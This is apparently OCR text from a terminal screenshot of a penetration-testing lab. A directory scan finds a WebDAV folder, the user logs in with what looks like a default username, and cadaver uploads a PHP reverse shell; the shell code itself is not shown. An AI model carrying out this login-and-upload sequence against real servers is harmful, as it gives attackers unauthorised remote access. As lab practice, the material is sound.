 kl@kl: ~/Downloads/temp
kl@kl: ~/Downloads/temp 173x45
/server-status        (Status: 403) [Size: 301]
/webdav               (Status: 401) [Size: 460]
===============================================================
2021/08/21 08:11:18 Finished
===============================================================
┌──(kl㉿kl)-[~/Downloads/temp]
└─$ nano hash
┌──(kl㉿kl)-[~/Downloads/temp]
└─$
┌──(kl㉿kl)-[~/Downloads/temp]
└─$ cadaver --help
Usage: cadaver [OPTIONS] http://hostname[:port]/path
  Port defaults to 80, path defaults to '/'
Options:
  -t, --tolerant            Allow cd/open into non-WebDAV enabled collection.
  -r, --rcfile=FILE         Read script from FILE instead of ~/.cadaverrc.
  -p, --proxy=PROXY[:PORT]  Use proxy host PROXY and optional proxy port PORT.
  -V, --version             Display version information.
  -h, --help                Display this help message.
Please send bug reports and feature requests to <cadaver@webdav.org>
┌──(kl㉿kl)-[~/Downloads/temp]
└─$ cadaver http://10.10.242.102/webdav/ 255 ⨯
Authentication required for webdav on server `10.10.242.102':
Username: wampp
Password:
dav:/webdav/>
dav:/webdav/> help
Available commands:
 ls         cd         pwd        put        get        mget       mput
 edit       less       mkcol      cat        delete     rmcol      copy
 move       lock       unlock     discover   steal      showlocks  version
 checkin    checkout   uncheckout history    label      propnames  chexec
 propget    propdel    propset    search     set        open       close
 echo       quit       unset      lcd        lls        lpwd       logout
 help       describe   about
Aliases: rm=delete, mkdir=mkcol, mv=move, cp=copy, more=less, quit=exit=bye
dav:/webdav/> put php-reverse-shell.php
Uploading php-reverse-shell.php to `/webdav/php-reverse-shell.php':
Progress: [=============================>] 100.0% of 5490 bytes succeeded.
dav:/webdav/>
Index of /webdav - Mozil... kl@kl: ~/Downloads/temp mem swap 08:25 AM